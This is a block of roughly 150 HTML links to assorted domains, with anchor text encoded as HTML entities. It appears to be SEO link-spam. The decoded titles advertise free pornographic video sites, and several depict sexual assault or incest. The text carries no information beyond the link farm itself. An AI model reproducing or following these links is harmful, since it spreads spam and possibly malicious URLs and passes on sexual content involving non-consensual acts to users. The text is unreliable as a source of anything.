<a href="http://aidiscape.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://ntfk120.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://hztm168.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jngiga.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://krtln.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://park6666.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shangyipai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://66bai.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://weifk.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suixin168.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://5128686.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://devinshine.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://feixingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://fh5288.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://pdkqy.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlxstar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bfltw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://invenat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://acsspass.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqich.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://15b2b.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://86nsk.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://yinpubao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://wip52.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flmei.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jtdcg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://hd1319.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lusewang.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://shangyipai.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://driftercompton.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://google19.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leyouk.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dyrecool.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meilala188.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
